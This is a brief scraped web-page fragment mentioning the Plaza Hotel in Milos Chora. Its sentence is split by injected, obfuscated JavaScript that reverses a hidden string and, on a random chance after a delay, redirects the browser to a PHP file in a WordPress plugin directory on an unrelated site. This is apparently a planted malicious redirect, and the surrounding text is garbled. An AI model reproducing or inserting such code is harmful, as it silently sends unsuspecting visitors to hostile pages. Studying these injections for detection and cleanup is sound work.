 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Plaza Hotel in Milos Chora, Milos, Cyclades Islands